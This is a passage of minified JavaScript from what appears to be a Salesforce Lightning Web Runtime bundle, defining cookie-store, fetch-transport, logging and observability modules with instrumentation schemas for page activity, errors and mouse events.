strict";Object.keys(e).forEach(function(t){t!=="default"&&!r.hasOwnProperty(t)&&Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})}),Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lightning/f6Controller",["exports","lightning/f6Controller/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("lwr/environment/v/0_17_9",["exports"],function(r){"use strict";const e=globalThis?.LWR?.env||{},t=e&&(e.SSR==="true"||e.SSR===!0),E=e&&e.basePath,R=e&&e.locale,F=e&&e.assetBasePath,O=e&&e.uiBasePath;r.assetBasePath=F,r.basePath=E,r.isServer=t,r.locale=R,r.uiBasePath=O,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lwr/environment",["exports","lwr/environment/v/0_17_9"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("transport/v/1_66_1007-256_0",["exports","webruntime/transport/v/1_66_1007-256_0"],function(r,e){"use strict";Object.keys(e).forEach(function(t){t!=="default"&&!r.hasOwnProperty(t)&&Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})}),Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("transport",["exports","transport/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/cookieStore/v/1_66_1007-256_0",["exports","@app/authenticationCookieName/v/1","@app/guestUuidCookieName/v/1","@salesforce/site/Id/v/1"],function(r,e,t,E){"use strict";function R(D){return D&&typeof D=="object"&&"default"in D?D:{default:D}}var F=R(e),O=R(t),_=R(E);let c;function h(D){D&&typeof D=="object"&&(c=D)}function l(D){c=w(D)}function u(){const D=I(F.default);return D?D==="1"||D.includes(_.default):!1}function p(){return I(O.default)}function S(){return c}function v(){return Object.entries(c||{}).map(([D,L])=>`${D}=${L}`).join(";")}function I(D){return D?(typeof document!="undefined"&&l(document?.cookie),c&&c[D]):null}function w(D){return D&&typeof D=="string"?D.split(";").reduce((M,X)=>{const[N,j]=X.trim().split("=").map(decodeURIComponent);return M[N]=j,M},{}):null}r.getAllCookies=S,r.getAllCookiesString=v,r.getCookie=I,r.getGuestUuidCookie=p,r.hasSidCookie=u,r.setCookiesFromObject=h,r.setCookiesFromString=l,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/cookieStore",["exports","webruntime/cookieStore/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/transport/v/1_66_1007-256_0",["exports","lwr/loaderLegacy/v/0_17_9","@app/basePath/v/1","@app/apiBasePath/v/1","@salesforce/i18n/lang/v/1","webruntime/utils/v/1_66_1007-256_0","@communities-webruntime/common/v/1_66_1007-256_0","webruntime/cookieStore/v/1_66_1007-256_0","@app/isDesignMode/v/1","@app/isPreviewMode/v/1","lwc/v/8_16_5"],function(r,e,t,E,R,F,O,_,c,h,l){"use strict";function u(pe){return pe&&typeof pe=="object"&&"default"in pe?pe:{default:pe}}var p=u(t),S=u(E),v=u(R),I=u(c),w=u(h),D=void 0;class L{constructor(K){const[se,Y]=K.split("?");this.path=se,this.searchParams=new URLSearchParams(Y)}setParamDefaultValue(K,se){return this.searchParams.has(K)||this.searchParams.append(K,se),this}build(){const K=this.searchParams.toString();return this.path+(K?`?${K}`:"")}}const M=l.registerComponent(L,{tmpl:D,sel:"webruntime-transport",apiVersion:63}),X=["POST","PATCH","PUT","DELETE"],N="X-SFDC-Request-Id",j="X-Salesforce-Too-Many-Requests",H="X-CSP",ce="asGuest",re="language",G="htmlEncode",{location:Z,navigator:Ie}=globalThis,Ce=new Set;function ie(pe){typeof pe=="function"&&Ce.add(pe)}function a(pe){Ce.delete(pe)}async function d(pe,K={}){F.assert(typeof pe=="string","Valid path not provided for fetch request");const se={...K,headers:{...K.headers},credentials:K.credentials||"same-origin"};K.credentials===null&&delete se.credentials,typeof window=="undefined"&&_.getGuestUuidCookie()&&(se.headers.cookie=_.getAllCookiesString());const Y=se.isNonApiRequest===!0,_e=se.asGuest===!0||We(),Ne=se.basePath!==void 0?se.basePath:S.default,ze=new M(Z?new URL(Ne+pe,Z).toString():Ne+pe);Y||ze.setParamDefaultValue(re,v.default).setParamDefaultValue(ce,_e).setParamDefaultValue(G,!1);const je=se.headers["Content-Type"];je===null?delete se.headers["Content-Type"]:je?se.headers["Content-Type"]=je:K.body&&(se.headers["Content-Type"]="application/json; charset=utf-8"),se.headers[N]=we(),await Ee(se);const Re=await globalThis.fetch(ze.build(),se);return Ce.forEach(Xe=>Xe(Re)),V(Re)&&f(),Re}function f(){typeof document!="undefined"&&document.dispatchEvent(new CustomEvent("client-error",{detail:{type:O.CLIENT_ERROR_TYPES.TOO_MANY_REQUESTS}}))}function k(pe){return!!(pe.headers.get(j)||(pe.headers.get(H)||"").toLowerCase()==="rejected")}function V(pe){return!!((pe.status===503||pe.status===429)&&k(pe))}function ne(pe){return pe.status===503&&!k(pe)}async function Ee(pe){if(!X.includes(pe.method))return;const{csrfToken:K}=await $e();K&&(pe.headers["CSRF-Token"]=K)}async function De({path:pe,payload:K,contentType:se}){const Y=p.default+pe;Ie&&Ie.sendBeacon&&Ie.sendBeacon(Y,K)||await globalThis.fetch(pe,{headers:{"Content-Type":se},basePath:p.default,body:K,method:"POST",isNonApiRequest:!0})}function we(){return(Date.now()+xe()+Math.round(Math.random()*1e8)).substring(0,18)}function xe(){function pe(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}return pe()+pe()}async function $e(){if(typeof window=="undefined")return{isGuest:!0,id:null,csrfToken:null};const{default:pe}=await e.load("@app/user/v/1");return pe}function We(){return I.default||w.default?!1:!_.hasSidCookie()}r.addFetchObserver=ie,r.fetch=d,r.isDownForMaintenanceResponse=ne,r.isTooManyRequestsResponse=V,r.removeFetchObserver=a,r.sendBeacon=De,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/transport",["exports","webruntime/transport/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("logger/v/1_66_1007-256_0",["exports"],function(r){"use strict";function e(...E){console.log(...E)}function t(...E){console.error(...E)}r.log=e,r.logError=t,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("logger",["exports","logger/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("assert/v/1_66_1007-256_0",["exports","webruntime/utils/v/1_66_1007-256_0"],function(r,e){"use strict";Object.defineProperty(r,"default",{enumerable:!0,get:function(){return e.assert}}),Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("assert",["exports","assert/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("o11y/shared/v/256_1_0",["exports"],function(r){"use strict";class e{constructor(){this.notImplemented="Method not implemented.";const a=typeof performance!="undefined";a?performance.timeOrigin?this._timeOrigin=performance.timeOrigin:this._timeOrigin=Date.now():this._timeOrigin=Date.now();const d=this._timeOrigin;a&&typeof performance.now=="function"?(this.perfNow=performance.now.bind(performance),this.time=()=>{const f=this.perfNow();return{tsNow:d+f,perfNow:f,timeOrigin:d}}):(this.perfNow=()=>Date.now()-d,this.time=()=>{const f=this.perfNow();return{tsNow:Date.now(),perfNow:f,timeOrigin:d}})}get isProduction(){return e._isProduction}markProduction(a){e._isProduction=a??!0}_checkArgument(a,d){if(typeof d=="string")return typeof a===d;if(typeof d=="function")return a instanceof d;if(Array.isArray(d))return d.some(f=>this._checkArgument(a,f));throw new Error(`Invalid argKind ${d}`)}requireArgument(a,d,f){let k=a==null||a==="";const V=f!==void 0;if(!k&&V&&(k=!this._checkArgument(a,f)),k)throw new Error(`${d} argument is required${V?" and must be of a supported type.":"."}`)}requireArgumentIfDefined(a,d,f){if(a===void 0)return!1;if(a===null||a===""||!this._checkArgument(a,f))throw new Error(`${d} argument, if defined, must be of a supported type.`);return!0}checkForDenyListedValues(a,d,f){if(f.some(k=>a===k))throw new Error(`The value ${a} isn't allowed for ${d} argument.`)}checkForReservedCharacters(a,d,f){if(a&&f.some(k=>a.indexOf(k)>=0))throw new Error(`The argument ${d} isn't allowed to contain characters from ['${f.join(", ")}']. Received: ${a}.`)}generateUniqueId(a=16){const d=[],f="0123456789abcdef";if(!(a===void 0||a>0))throw new Error('If specified, the argument "length" must be a positive integer');for(let k=0;k<a;k++){const V=Math.floor(Math.random()*16);d.push(f[V])}return d.join("")}getXpath(a){function d(V){const ne=V.localName;for(;V.nextElementSibling;)if(V=V.nextElementSibling,V.localName===ne)return!0;return!1}function f(V,ne){return V?f(V.previousElementSibling,ne||V.localName)+(V.localName===ne?1:0):1}function k(V){if(!V||V.nodeType!==1)return[""];const ne=f(V)>1||d(V)?`${V.localName.toLowerCase()}[${f(V)}]`:V.localName.toLowerCase();return[...k(V.parentNode),ne]}return k(a).join("/")}getAge(a){return a-this._timeOrigin}getConnectionType(){var a;let d;if(typeof navigator!="undefined"){const f=navigator;d=(a=f==null?void 0:f.connection)===null||a===void 0?void 0:a.effectiveType}return d}clone(a){return JSON.parse(JSON.stringify(a))}definedValueOrDefault(a,d){return a!==void 0?a:d}getGlobal(){if(typeof globalThis=="object")return globalThis;if(typeof self=="object")return self;throw new Error("Unable to locate globalThis or self")}getIsBeaconSupported(){var a;const d=this.getGlobal();return typeof((a=d.navigator)===null||a===void 0?void 0:a.sendBeacon)=="function"&&typeof d.Blob=="function"}estimateObjectSize(a){const d=new Set,f=[a];let k=0;for(;f.length;){const V=f.pop();if(typeof V=="boolean")k+=4;else if(typeof V=="string")k+=V.length*2;else if(typeof V=="number")k+=8;else if(V instanceof Uint8Array||V instanceof Uint8ClampedArray||V instanceof Uint16Array||V instanceof Uint32Array||V instanceof Int8Array||V instanceof Int16Array||V instanceof Int32Array||V instanceof Float32Array||V instanceof Float64Array)k+=V.byteLength;else if(typeof V=="object"){const ne=V;if(!d.has(ne)){d.add(ne);for(const Ee in ne)f.push(ne[Ee])}}}return k}noProdThrow(a){if(!R.isProduction)throw a}isAllowedOrigin(a,d){return Array.isArray(d)&&d.some(f=>f==="*"||a===f||f instanceof RegExp&&f.test(a))}roundNumber(a,d){const f=Math.pow(10,d);return Math.round(a*f)/f}roundNumbersInObject(a,d){a&&Object.entries(a).forEach(([f,k])=>{typeof k=="number"&&(a[f]=this.roundNumber(k,d))})}tryGetAbsoluteUrl(a){var d;return(a==null?void 0:a.startsWith("/"))&&typeof window=="object"?((d=window.location.origin)!==null&&d!==void 0?d:"")+a:a}}e._isProduction=!0;const t=new e,E=t.getGlobal();t.markProduction(E==null?void 0:E.__O11Y_IS_PROD__);const R=Object.freeze(t);class F{constructor(a,d,f,k,V,ne,Ee){this._name=a,this._ownerName=d,this._ownerAppName=f,this._tags=k,this._value=0,this._createdOn=V===void 0?R.time().tsNow:V,ne!==void 0&&(this._lastUpdatedOn=ne),Ee!==void 0&&(this._value=Ee)}getName(){return this._name}getCreatedOn(){return this._createdOn}getLastUpdatedOn(){return this._lastUpdatedOn}getData(){return this._value}increment(a=1){if(typeof a=="number"&&a>0){this._value+=Math.round(a),this._lastUpdatedOn=R.time().tsNow;return}throw new Error("UpCounter can only increment positive numbers.")}reset(){this._lastUpdatedOn=void 0,this._value=0}getOwnerName(){return this._ownerName}getOwnerAppName(){return this._ownerAppName}getTags(){return this._tags}}const O="co11y";class _{constructor(){this._upCounters=new Map,this._ownerAppName=O}_addOrUpdateCounter(a,d,f){if(!a)return;const k={status:f},V=`${this._ownerAppName}:${d}:${a}${JSON.stringify(k)}`;let ne=this._upCounters.get(V);ne||(ne=new F(a,d,this._ownerAppName,k),this._upCounters.set(V,ne)),ne.increment()}success(a,d){this._addOrUpdateCounter(a,d,"success")}exception(a,d){this._addOrUpdateCounter(a,d,"error")}getBucketHistograms(){return[]}getUpCounters(){return Array.from(this._upCounters.values()).filter(a=>a.getLastUpdatedOn())}getValueRecorders(){return[]}setOwnerAppName(a){this._ownerAppName=a}}const c=new _;class h{constructor(a){if(this._lazyMap=new Map,a!==void 0){if(typeof a=="number"&&a>0){this._maxSize=Math.ceil(a);return}throw new Error("maxSize must be a positive number")}}get maxSize(){return this._maxSize}get size(){return this._lazyMap.size}push(a,d){let f=this._lazyMap.get(a);if(!f){if(this.maxSize!==void 0&&this.size===this.maxSize)return!1;f=new Array,this._lazyMap.set(a,f)}return f.push(d),!0}getMessages(a,d){const f=this._lazyMap.get(a);return d&&this._lazyMap.has(a)&&this._lazyMap.set(a,[]),f||[]}getAllMessages(a){const d=new Map;for(const[f,k]of this._lazyMap.entries())k.length&&d.set(f,this.getMessages(f,a));return d}extractMessages(a){return this.getMessages(a,!0)}extractAllMessages(){return this.getAllMessages(!0)}get totalItemCount(){let a=0;for(const d of this._lazyMap.values())a+=d.length;return a}}class l{getSchemaId(a){return`${a.namespace}.${a.name}`}isInternal(a){return(a==null?void 0:a.namespace)==="sf.instrumentation"}makePayload(a,d,f=!0){if(!f||a!==void 0&&d!==void 0)return{schema:a,payload:d}}checkSchema(a){return R.requireArgument(a,"schema","object"),R.requireArgument(a.namespace,"schema.namespace","string"),R.requireArgument(a.name,"schema.name","string"),R.requireArgument(a.pbjsSchema,"schema.pbjsSchema","object"),this._getTokens(a)}_getTokens(a){const d=a.namespace.split(".");if(d.length!==2)throw new Error(`Schema "${this.getSchemaId(a)}" must have a namespace of the form "domain.feature".`);return{domain:d[0],feature:d[1],message:a.name}}_getAnyNestedObject(a,d){return d.reduce((f,k)=>{const V=f.nested;if(V){const ne=V[k];if(ne)return ne}throw new Error(`Cannot locate ${d.join(".")} in schema with ID ${this.getSchemaId(a)}`)},a.pbjsSchema)}getTypes(a){const d=this.checkSchema(a),k=this._getAnyNestedObject(a,[d.domain,d.feature]).nested;if(!k)throw new Error(`Cannot parse schema with ID ${this.getSchemaId(a)}`);return k}getType(a,d){R.requireArgument(d,"messageName","string");const k=this.getTypes(a)[d];if(!k)throw new Error(`Cannot locate message ${d} in schema with ID ${this.getSchemaId(a)}`);return k}getOptions(a,d,f){f&&R.requireArgument(d,"messageName","string");const k=this.checkSchema(a);if(!d)return this._getAnyNestedObject(a,[k.domain,k.feature]).options;const V=this.getType(a,d);if(!f)return V.options;const ne=V.fields[f];if(!ne){const Ee=this.getSchemaId(a);throw new Error(`Cannot locate field ${f} in message ${d} in schema with ID ${Ee}`)}return ne.options}getExtraFields(a,d){const{message:f}=this._getTokens(a),V=this.getTypes(a)[f].fields,ne=new Set(Object.keys(V));return d!=null?Object.keys(d).filter(De=>!ne.has(De)):[]}}const u=new l,p=1e4,S=1e4,v=0,I=2147483647,w=-2147483648,D=4294967295,L=9223372036854776e3,M=-9223372036854776e3,X=18446744073709552e3;class N{constructor(a,d,f,k){this.errorCode=a,this.fields=d,this.expected=f,this.received=k}asMessage(a){const d=this.fields[0]+this.fields.slice(1).reduce((k,V)=>Number(V)>=0?`${k}[${V}]`:`${k}.${V}`,"");let f;switch(this.errorCode){case 1:f="Repeated field must be an array";break;case 2:f=`Expected type ${this.expected} but received type ${this.received}`;break;case 3:f="Value must be finite";break;case 4:f="Value is out of range for its type";break;case 5:f="Bytes array is malformed";break;case 6:f="Exceeded app limit for maximum string length";break;case 7:f="Exceeded app limit for item count";break;case 12:f="Value must be an integer";break;case 13:f="Values like null or undefined are not allowed for items in repeated fields";break;default:f=`Unknown error code: ${this.errorCode}`;break}return`Schema ${a} on field "${d}": ${f}`}}class j{validate(a,d,f=!1){const k=u.checkSchema(a);R.requireArgument(d,"data","object");const V=u.getSchemaId(a),ne=new Array,Ee=u.getTypes(a);if(this._validateFields(ne,[],d,Ee[k.message],Ee,V),ne.length&&!f)throw new Error(ne[0].asMessage(V));return ne}_validateFields(a,d,f,k,V,ne){const Ee=k.oneofs||{},De=k.fields||{};for(const we in f){const xe=f[we];if(xe!=null){const $e=(We,pe,K)=>this._matchFieldTypes(a,[...d,we],xe,We,V,ne,we,pe,K);Ee[we]?$e(De[Ee[we].oneof[0]].type):De[we]&&$e(De[we].type,De[we].rule==="repeated")}}}_matchFieldTypes(a,d,f,k,V,ne,Ee,De,we){let xe;if(De)Array.isArray(f)?(f.length>S&&(xe=7),f.forEach(($e,We)=>{this._matchFieldTypes(a,[...d,We.toString()],$e,k,V,ne,Ee,void 0,!0)})):xe=1;else if(f==null||f===void 0)we&&(xe=13);else{let $e,We;switch(k){case"string":We="string",f.length>p&&(xe=6);break;case"bytes":We="object",f instanceof Uint8Array||(xe=5);break;case"bool":We="boolean";break;case"uint32":We="number",$e={min:v,max:D,isInt:!0,isItem:we};break;case"int32":case"sint32":case"fixed32":case"sfixed32":We="number",$e={min:w,max:I,isInt:!0,isItem:we};break;case"uint64":We="number",$e={min:v,max:X,isInt:!0,isItem:we};break;case"fixed64":case"sfixed64":case"int64":case"sint64":We="number",$e={min:M,max:L,isInt:!0,isItem:we};break;case"double":case"float":We="number",$e={min:Number.NEGATIVE_INFINITY,max:Number.POSITIVE_INFINITY,isInt:!1,isItem:we};break;default:new Set(Object.keys(V)).has(k)&&(this._validateFields(a,d,f,V[k],V,ne),We="object");break}typeof f!==We?a.push(new N(2,d,k,typeof f)):$e&&($e.isInt&&!Number.isFinite(f)?xe=3:$e.isInt&&!Number.isInteger(f)?xe=12:!(!$e.isInt&&Number.isNaN(f))&&!(f>=$e.min&&f<=$e.max)&&(xe=4))}xe&&a.push(new N(xe,d))}}const H=new j;class ce{_getMetricTags(a){const d=a.getTags();if(d)return Object.entries(d).map(f=>({name:f[0],value:f[1].toString()}))}getUpCounters(a,d=!0){return a.map(f=>{const k={name:f.getName(),createdTimestamp:f.getCreatedOn(),lastUpdatedTimestamp:f.getLastUpdatedOn(),value:f.getData(),ownerName:f.getOwnerName(),ownerAppName:f.getOwnerAppName(),tags:this._getMetricTags(f)};return d&&f.reset(),k})}getValueRecorders(a,d=!0){return a.map(f=>{const k={name:f.getName(),createdTimestamp:f.getCreatedOn(),lastUpdatedTimestamp:f.getLastUpdatedOn(),values:f.getData(),ownerName:f.getOwnerName(),ownerAppName:f.getOwnerAppName(),tags:this._getMetricTags(f)};return d&&f.reset(),k})}getBucketHistograms(a,d=!0){return a.map(f=>{const k={name:f.getName(),createdTimestamp:f.getCreatedOn(),lastUpdatedTimestamp:f.getLastUpdatedOn(),values:f.getData(),buckets:f.getBuckets(),ownerName:f.getOwnerName(),ownerAppName:f.getOwnerAppName(),tags:this._getMetricTags(f)};return d&&f.reset(),k})}getMetricsTags(a){const d={};return a.forEach(f=>{d[f.name]=f.value}),d}}const re=Object.freeze(new ce);class G{checkInputs(a,d){u.checkSchema(a),R.requireArgument(d,"data","object");let f,k;d.userPayload!==void 0&&u.isInternal(a)&&(k=d.userPayload,f=H.validate(k.schema,k.payload,!0),this._processValidationResults(u.getSchemaId(k.schema),k.payload,f),d.userPayload=void 0),f=H.validate(a,d,!0),this._processValidationResults(u.getSchemaId(a),d,f),k!==void 0&&(d.userPayload=k)}getExtraFields(a,d){R.requireArgument(d,"data","object");const f=[],k=d.userPayload;return k!==void 0&&u.isInternal(a)&&f.push(...u.getExtraFields(k.schema,k.payload)),f.push(...u.getExtraFields(a,d)),f}getPayloadFromProvider(a,d){const f=(a==null?void 0:a.getPayload(d))||void 0;return f&&this.checkInputs(f.schema,f.payload),f}_processValidationResults(a,d,f){for(let k=0;k<f.length;k+=1){const V=f[k];if(V.errorCode==6||V.errorCode==7){const ne=V.fields.length-1,Ee=this._traverseFields(d,V.fields.slice(0,ne)),De=V.fields[ne];V.errorCode==6?Ee[De]=Ee[De].substring(0,p):Ee[De].splice(S)}else throw new Error(V.asMessage(a))}}_traverseFields(a,d){return d.length?this._traverseFields(a[d[0]],d.slice(1)):a}}const Z=Object.freeze(new G),Ie="o11y";class Ce{constructor(a){this._errorCounter=a,this._safeCatchMode=!1}_callCo11y(a,d){d?c.exception(a==null?void 0:a.op,Ie):c.success(a==null?void 0:a.op,Ie)}tryCatch(a,d){let f;try{a()}catch(k){f=!0,this._prodSafeCatch(k)}finally{this._callCo11y(d,f)}}tryCatchReturn(a,d,f){let k;try{return R.requireArgument(d,"noopValue"),a()}catch(V){return k=!0,this._prodSafeCatch(V),d}finally{this._callCo11y(f,k)}}_prodSafeCatch(a){let d;try{if(d=!R.isProduction,d)throw a;if(this._safeCatchMode)throw this._safeCatchMode=!1,new Error("Internal error in prodSafeCatch.");if(this._safeCatchMode=!0,this._errorCounter&&this._errorCounter.increment(),!(a instanceof Error)){const f=a&&a.message||(typeof a.toString=="function"?a.toString():"");a=new Error(f)}this._safeCatchMode=!1}catch(f){if(d)throw f;if(f&&console&&typeof console.error=="function")try{console.error(f)}catch(k){}this._safeCatchMode=!1}}}r.Co11yImpl=_,r.LazyMapToList=h,r.MetricsUtility=ce,r.PublicSafety=Ce,r.UpCounterImpl=F,r.ValidationEntry=N,r.co11y=c,r.logValidator=H,r.maxItemCountAppLimit=S,r.maxStringLengthAppLimit=p,r.metricsUtility=re,r.payloadUtility=Z,r.schemaUtil=u,r.utility=R,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("o11y/shared",["exports","o11y/shared/v/256_1_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("o11y_schema/sf_instrumentation/v/256_127_0",["exports"],function(r){"use strict";var e={namespace:"sf.instrumentation",name:"Activity",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Activity:{reserved:[[5,5],[7,7]],fields:{stopReason:{id:6,type:"string"},isRoot:{id:8,type:"bool"},isSampled:{id:11,type:"bool"},preRootId:{id:9,type:"string"},parentId:{id:13,type:"string"},duration:{id:3,type:"double"},timerOverridden:{id:12,type:"uint32"},isRerooted:{id:15,type:"bool"},name:{options:{"(meta.max_length)":25},id:2,type:"string"},traceIdSource:{id:14,type:"string"},id:{id:1,type:"string"},userPayload:{id:4,type:"Payload"},errorCount:{id:10,type:"uint32"}}},Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}}}}}}}}},t={namespace:"sf.instrumentation",name:"BasicPage",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{BasicPage:{fields:{entityType:{id:3,type:"string"},entityId:{id:2,type:"string"},url:{id:1,type:"string"}}}}}}}}}},E={namespace:"sf.instrumentation",name:"CoreEnvelope",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{MessageBundle:{fields:{messages:{rule:"repeated",id:2,type:"LogMessage"},schemaName:{id:1,type:"string"}}},Metrics:{fields:{globalMetricTags:{rule:"repeated",id:4,type:"MetricTag"},bucketHistograms:{rule:"repeated",id:3,type:"BucketHistogram"},valueRecorders:{rule:"repeated",id:2,type:"ValueRecorder"},upCounters:{rule:"repeated",id:1,type:"UpCounter"}}},CoreEnvelopeDiagnostics:{fields:{schemaVersion:{id:6,type:"string"},generatedTimestamp:{id:2,type:"double"},bundleCount:{id:3,type:"uint32"},upCounterCount:{id:4,type:"uint32"},valueRecorderCount:{id:5,type:"uint32"},key:{id:1,type:"string"},bucketHistogramCount:{id:7,type:"uint32"}}},LogMessage:{fields:{data:{id:2,type:"bytes"},rootId:{id:4,type:"string"},csId:{id:12,type:"string"},recCsId:{id:13,type:"string"},pagePayload:{id:7,type:"Payload"},connectionType:{id:9,type:"string"},appPayload:{id:10,type:"Payload"},loggerAppName:{id:8,type:"string"},sseq:{id:11,type:"uint32"},recRootId:{id:14,type:"string"},loggerName:{id:6,type:"string"},age:{id:3,type:"double"},seq:{id:5,type:"uint32"},timestamp:{id:1,type:"double"}}},CoreEnvelope:{fields:{diagnostics:{id:1,type:"CoreEnvelopeDiagnostics"},bundles:{rule:"repeated",id:2,type:"MessageBundle"},metrics:{id:3,type:"Metrics"},staticAttributes:{id:4,type:"StaticAttributes"}}},MetricTag:{fields:{name:{id:1,type:"string"},value:{id:2,type:"string"}}},BucketHistogram:{fields:{lastUpdatedTimestamp:{id:3,type:"double"},ownerName:{id:7,type:"string"},ownerAppName:{id:8,type:"string"},createdTimestamp:{id:2,type:"double"},values:{rule:"repeated",id:4,type:"double"},buckets:{rule:"repeated",id:5,type:"uint32"},name:{id:1,type:"string"},tags:{rule:"repeated",id:6,type:"MetricTag"}}},ValueRecorder:{fields:{lastUpdatedTimestamp:{id:3,type:"double"},ownerName:{id:6,type:"string"},ownerAppName:{id:7,type:"string"},createdTimestamp:{id:2,type:"double"},values:{rule:"repeated",id:4,type:"double"},name:{id:1,type:"string"},tags:{rule:"repeated",id:5,type:"MetricTag"}}},StaticAttributes:{fields:{appVersion:{id:2,type:"string"},appName:{id:1,type:"string"},deviceModel:{id:5,type:"string"},sdkVersion:{id:6,type:"string"},deviceId:{id:4,type:"string"},appExperience:{id:3,type:"string"}}},Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}},UpCounter:{fields:{lastUpdatedTimestamp:{id:3,type:"double"},ownerName:{id:6,type:"string"},ownerAppName:{id:7,type:"string"},createdTimestamp:{id:2,type:"double"},name:{id:1,type:"string"},value:{id:4,type:"uint32"},tags:{rule:"repeated",id:5,type:"MetricTag"}}}}}}}}}},R={namespace:"sf.instrumentation",name:"Error",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Error:{reserved:[[5,5],[7,7]],fields:{activityId:{id:6,type:"string"},stack:{id:3,type:"string"},name:{id:1,type:"string"},message:{options:{"(meta.max_length)":200},id:2,type:"string"},userPayload:{id:4,type:"Payload"}}},Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}}}}}}}}},F={namespace:"sf.instrumentation",name:"Event",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{Event:{fields:{type:{id:1,type:"string"}}}}}}}}}},O={namespace:"sf.instrumentation",name:"IdleDetectorReport",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{IdleDetectorReport:{fields:{listenerCount:{id:3,type:"uint32"},busyTasks:{rule:"repeated",id:5,type:"string"},busyDurations:{rule:"repeated",id:6,type:"double"},pollableCount:{id:4,type:"uint32"},pollCounts:{rule:"repeated",id:8,type:"double"},logThreshold:{id:2,type:"double"},maxDuration:{id:1,type:"double"},pollables:{rule:"repeated",id:7,type:"string"}}}}}}}}}},_={namespace:"sf.instrumentation",name:"InstrumentedEvent",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{MouseEvent:{reserved:[[6,6],[7,7],[15,15],[16,16],[17,17],[18,18],[19,19],[20,20],[21,21],[22,22]],fields:{cancelable:{id:5,type:"bool"},ctrlKey:{id:9,type:"bool"},type:{id:25,type:"string"},button:{id:3,type:"uint32"},offsetX:{id:30,type:"double"},eventPhase:{id:12,type:"uint32"},shiftKey:{id:23,type:"bool"},offsetY:{id:31,type:"double"},composed:{id:8,type:"bool"},altKey:{id:1,type:"bool"},isTrusted:{id:13,type:"bool"},buttons:{id:4,type:"uint32"},movementY:{id:29,type:"double"},clientY:{id:27,type:"double"},clientX:{id:26,type:"double"},movementX:{id:28,type:"double"},defaultPrevented:{id:10,type:"bool"},metaKey:{id:14,type:"bool"},timeStamp:{id:24,type:"double"},bubbles:{id:2,type:"bool"},detail:{id:11,type:"int64"},pageY:{id:33,type:"double"},pageX:{id:32,type:"double"},screenX:{id:34,type:"double"},screenY:{id:35,type:"double"}}},Event:{fields:{type:{id:1,type:"string"}}},InstrumentedEvent:{oneofs:{event:{oneof:["mouseEvent","baseEvent"]}},reserved:[[4,4],"xpath",[6,6],[8,8]],fields:{mouseEvent:{id:7,type:"MouseEvent"},auto:{id:3,type:"bool"},parentComponent:{id:2,type:"string"},baseEvent:{id:10,type:"Event"},ownerComponent:{id:1,type:"string"},userPayload:{id:5,type:"Payload"},simplePath:{id:9,type:"string"}}},Payload:{fields:{payload:{id:2,type:"bytes"},schemaName:{id:1,type:"string"}}}}}}}}}},c={namespace:"sf.instrumentation",name:"MouseEvent",pbjsSchema:{nested:{sf:{nested:{instrumentation:{nested:{MouseEvent:{reserved:[[6,6],[7,7],[15,15],[16,16],[17,17],[18,18],[19,19],[20,20],[21,21],[22,22]],fields:{cancelable:{id:5,type:"bool"},ctrlKey:{id:9,type:"bool"},type:{id:25,type:"string"},button:{id:3,type:"uint32"},offsetX:{id:30,type:"double"},eventPhase:{id:12,type:"uint32"},shiftKey:{id:23,type:"bool"},offsetY:{id:31,type:"double"},composed:{id:8,type:"bool"},altKey:{id:1,type:"bool"},isTrusted:{id:13,type:"bool"},buttons:{id:4,type:"uint32"},movementY:{id:29,type:"double"},clientY:{id:27,type:"double"},clientX:{id:26,